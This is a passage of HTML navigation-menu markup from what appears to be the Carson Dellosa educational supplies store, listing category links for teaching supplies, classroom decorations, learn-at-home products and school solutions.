                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/social-studies/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_social%20studies_2022__26502.original.png">
                                                    <span class="navPages-name">
                                                        Social Studies
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/spanish__76144.original.jpg">
                                                    <span class="navPages-name">
                                                        Spanish
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/summer-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_sba__55086.original.png">
                                                    <span class="navPages-name">
                                                        Summer Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/assessment-test-prep/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/o/cat_assessment%26testprep_2022__28274.original.png">
                                                    <span class="navPages-name">
                                                        Assessment &amp; Test Prep
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/christian/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_christian_2022__91880.original.png">
                                                    <span class="navPages-name">
                                                        Christian
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/teaching-supplies/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Shop All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout navPage-flipper">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/teaching-supplies/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/3e69aef0-2d8a-013e-834c-029210f7221f/e/38a96eb0-9c81-013e-0211-62931ad8f27e/img/loading.svg" data-src="" alt="Teaching Supplies" />
                                    <div class="navPage-icon-text">Teaching Supplies</div>
                                </a>
                            </div>
                        </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/teaching-supplies/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/3e69aef0-2d8a-013e-834c-029210f7221f/e/38a96eb0-9c81-013e-0211-62931ad8f27e/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/x/cat_classroommanagement_2022__85367.original.jpg" alt="Teaching Supplies" />
                                    <div class="navPage-icon-text">Teaching Supplies</div>
                                </a>
                            </div>
                        </li>
                    </ul>
            </div>
            </li>
            <li class="navPages-item navPages-classroom-decorations">
                                <a class="navPages-action navPages-main has-subMenu navPages-classroom-decorations" href="https://www.carsondellosa.com/classroom-decorations/" data-collapsible="navPages-27">
                <span class="navPages-name navPages-name--top">Classroom Decorations</span>
            </a>
            <div class="navPage-subMenu" id="navPages-27" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item has-children categories">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--categories shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/classroom-decorations/categories/"
                                        data-collapsible="navPages-61"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Categories
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--categories" id="navPages-61">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/classroom-decorations/categories/accents/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/accents_category_2__18066.original.jpg">
                                                    <span class="navPages-name">
                                                        Accents
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-borders/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/k/cat_borders_2025__91034.original.jpg">
                                                    <span class="navPages-name">
                                                        Bulletin Board Borders
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/h/cat_decor_retroremix__04289.original.png">
                                                    <span class="navPages-name">
                                                        Bulletin Board Sets
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/charts-posters/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_poster_charts_craftycool__49974.original.png">
                                                    <span class="navPages-name">
                                                        Charts &amp; Posters
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/classroom-calendars/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_retroremix_tiny__79193.original.png">
                                                    <span class="navPages-name">
                                                        Classroom Calendars
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/letters/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_letters_craftycool__91972.original.png">
                                                    <span class="navPages-name">
                                                        Letters
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/name-tags-labels/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/o/cat_nametaglabels_2024__98467.original.jpg">
                                                    <span class="navPages-name">
                                                        Name Tags &amp; Labels
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/name-plates/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_nameplates_2023__03577.original.png">
                                                    <span class="navPages-name">
                                                        Name Plates
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/pocket-charts/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_pocketcard_2024__48785.original.jpg">
                                                    <span class="navPages-name">
                                                        Pocket Charts
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/printables/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/b/cat_printables_2024__66577.original.jpg">
                                                    <span class="navPages-name">
                                                        Printables
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/stickers/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_teachingsupplies_stickers_wst__44129.original.png">
                                                    <span class="navPages-name">
                                                        Stickers
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/classroom-decorations/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Shop All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                            <li class="navPage-subMenu-item has-children classroom-themes">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--classroom-themes shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/"
                                        data-collapsible="navPages-91"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Classroom Themes
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--classroom-themes" id="navPages-91">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/retro-remix/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_retroremix_tiny__39506.original.png">
                                                    <span class="navPages-name">
                                                        Retro Remix
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/we-belong/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_webelong_2023__45522.original.jpg">
                                                    <span class="navPages-name">
                                                        We Belong
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/crafty-and-cool/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/n/cat_bbs_craftycool__94521.original.png">
                                                    <span class="navPages-name">
                                                        Crafty and Cool
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/eric-carle/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/e/cat_ericcarle_brand__52502.original.png">
                                                    <span class="navPages-name">
                                                        Eric Carle
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/kind-vibes/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/p/cat_decor_kindvibes__28577.original.png">
                                                    <span class="navPages-name">
                                                        Kind Vibes
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/happy-place/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/n/cat_bbs_kindvibes__46328.original.png">
                                                    <span class="navPages-name">
                                                        Happy Place
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/grow-together/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_bbsets-2023_02__21214.original.jpg">
                                                    <span class="navPages-name">
                                                        Grow Together
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/we-stick-together/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_bulletinboardsets_2024-__96299.original.jpg">
                                                    <span class="navPages-name">
                                                        We Stick Together
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_seasonal_2021%282%29__74577.original.png">
                                                    <span class="navPages-name">
                                                        Seasonal
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/classroom-styles/" data-img="">
                                                    <span class="navPages-name">
                                                        Classroom Styles
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/classroom-decorations/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Shop All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout navPage-flipper">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/classroom-decorations/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/3e69aef0-2d8a-013e-834c-029210f7221f/e/38a96eb0-9c81-013e-0211-62931ad8f27e/img/loading.svg" data-src="" alt="Classroom Decorations" />
                                    <div class="navPage-icon-text">Classroom Decorations</div>
                                </a>
                            </div>
                        </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/classroom-decorations/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/3e69aef0-2d8a-013e-834c-029210f7221f/e/38a96eb0-9c81-013e-0211-62931ad8f27e/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_happyplace__93836.original.jpg" alt="Classroom Decorations" />
                                    <div class="navPage-icon-text">Classroom Decorations</div>
                                </a>
                            </div>
                        </li>
                    </ul>
            </div>
            </li>
            <li class="navPages-item navPages-learn-at-home">
                                <a class="navPages-action navPages-main has-subMenu navPages-learn-at-home" href="https://www.carsondellosa.com/learn-at-home/" data-collapsible="navPages-269">
                <span class="navPages-name navPages-name--top">Learn at Home</span>
            </a>
            <div class="navPage-subMenu" id="navPages-269" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item has-children categories">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--categories shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/learn-at-home/categories/"
                                        data-collapsible="navPages-274"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Categories
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--categories" id="navPages-274">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/learn-at-home/categories/activity-books/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/f/cat_activitybooks_2023__32212.original.jpg">
                                                    <span class="navPages-name">
                                                        Activity Books
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/workbooks/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/p/cat_school_elamath__83864.original.jpg">
                                                    <span class="navPages-name">
                                                        Workbooks
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/flash-cards/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/y/cat_flashcards_2022__28521.original.png">
                                                    <span class="navPages-name">
                                                        Flash Cards
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/puzzles-games/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_earlylearning-puzzlesgames-640__20240.original.jpg">
                                                    <span class="navPages-name">
                                                        Puzzles &amp; Games
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/storybooks-readers/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_storybooks%26readers_2022__89332.original.jpg">
                                                    <span class="navPages-name">
                                                        Storybooks &amp; Readers
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/special-needs-inclusion/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_specialneeds%26inclusion_2023__69083.original.jpg">
                                                    <span class="navPages-name">
                                                        Special Needs &amp; Inclusion
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/learn-at-home/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Shop All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                            <li class="navPage-subMenu-item has-children subjects">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--subjects shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/learn-at-home/subjects/"
                                        data-collapsible="navPages-277"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Subjects
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--subjects" id="navPages-277">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/learn-at-home/subjects/early-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_early-learning_2023__53183.original.jpg">
                                                    <span class="navPages-name">
                                                        Early Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_math_2021%282%29__69399.original.jpg">
                                                    <span class="navPages-name">
                                                        Math
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/reading-writing/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_reading-writing_2023__16123.original.jpg">
                                                    <span class="navPages-name">
                                                        Reading &amp; Writing
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/h/cat_spanish_2022__55252.original.png">
                                                    <span class="navPages-name">
                                                        Spanish
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/stem-science/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_learnathome%28stem%26science%29__54472.original.jpg">
                                                    <span class="navPages-name">
                                                        STEM &amp; Science
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/summer-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_sba__63454.original.png">
                                                    <span class="navPages-name">
                                                        Summer Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/learn-at-home/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Shop All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout navPage-flipper">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/learn-at-home/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/3e69aef0-2d8a-013e-834c-029210f7221f/e/38a96eb0-9c81-013e-0211-62931ad8f27e/img/loading.svg" data-src="" alt="Learn at Home" />
                                    <div class="navPage-icon-text">Learn at Home</div>
                                </a>
                            </div>
                        </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/learn-at-home/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/3e69aef0-2d8a-013e-834c-029210f7221f/e/38a96eb0-9c81-013e-0211-62931ad8f27e/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/h/cat_lah-bestsellers_2023__02113.original.jpg" alt="Learn at Home" />
                                    <div class="navPage-icon-text">Learn at Home</div>
                                </a>
                            </div>
                        </li>
                    </ul>
            </div>
            </li>
            <li class="navPages-item navPages-school-solutions">
                                <a class="navPages-action navPages-main has-subMenu navPages-school-solutions" href="https://www.carsondellosa.com/school-orders/" data-collapsible="navPages-647">
                <span class="navPages-name navPages-name--top">School Solutions</span>
            </a>
            <div class="navPage-subMenu" id="navPages-647" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item has-children our-school-solutions">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--our-school-solutions shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/school-solutions/our-school-solutions/"
                                        data-collapsible="navPages-948"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Our School Solutions
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--our-school-solutions" id="navPages-948">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/school-solutions/our-school-solutions/ela-math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_school_ela_math__05189.original.jpg">
                                                    <span class="navPages-name">
                                                        ELA &amp; Math
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/elementary-classroom-kits/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_school_elementaryclassroomkits__60347.original.jpg">
                                                    <span class="navPages-name">
                                                        Elementary Classroom Kits
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/emergent-bilingual-spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/cat_spanish_2022__85932.original.png">
                                                    <span class="navPages-name">
                                                        Emergent Bilingual/Spanish
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/family-engagement/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/y/cat_learnathome__33051.original.jpg">
                                                    <span class="navPages-name">
                                                        Family Engagement
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/literacy/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/f/cat_africanamericanhistory_2021__60169.original.jpg">
                                                    <span class="navPages-name">
                                                        Literacy
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/prek-and-school-readiness/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/t/cat_grades-pk-640__03501.original.jpg">
                                                    <span class="navPages-name">
                                                        PreK and School Readiness
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/spotlight-on-reading/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_spotlightonreading__00234.original.png">
                                                    <span class="navPages-name">
                                                        Spotlight on Reading
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/stem/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/v/cat_learningcenters-640__31428.original.jpg">
                                                    <span class="navPages-name">
                                                        STEM
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/hands-on-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_languagearts_2023_1__72060.original.png">
                                                    <span class="navPages-name">
                                                        Hands-on Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/social-emotional-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_school_sel__84932.original.jpg">
                                                    <span class="navPages-name">
                                                        Social Emotional Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/belonging-representation/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/webcat_belongingrepresentation_tiny__32548.original.png">
                                                    <span class="navPages-name">
                                                        Belonging &amp; Representation
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/bargain-bookshop/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_storybooks%26readers_2022__39999.original.jpg">
                                                    <span class="navPages-name">
                                                        Bargain Bookshop
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                            <li class="navPage-subMenu-item has-children how-we-can-help-your-school">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--how-we-can-help-your-school shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/school-orders/carson-dellosa-direct/"
                                        data-collapsible="navPages-654"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           How We Can Help Your School
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--how-we-can-help-your-school" id="navPages-654">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/school-orders/carson-dellosa-direct/how-to-contact-us/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/y/cat_school%282021%29-1__47678.original.jpg">
                                                    <span class="navPages-name">
                                                        How to Contact Us
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/how-we-can-help-your-school/purchase-order-faqs/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_school%282021%29-1__07426.original.jpg">
                                                    <span class="navPages-name">
                                                        Purchase Order FAQs
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/how-we-can-help-your-school/conferences-events/" data-img="">
                                                    <span class="navPages-name">
                                                        Conferences &amp; Events
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout navPage-flipper">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/school-orders/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/3e69aef0-2d8a-013e-834c-029210f7221f/e/38a96eb0-9c81-013e-0211-62931ad8f27e/img/loading.svg" data-src="" alt="School Solutions" />
                                    <div class="navPage-icon-text">School Solutions</div>
                                </a>
                            </div>
                        </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/school-orders/">
